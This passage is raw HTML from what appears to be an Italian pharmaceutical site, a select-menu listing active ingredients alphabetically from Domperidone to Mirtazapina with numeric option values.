value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" 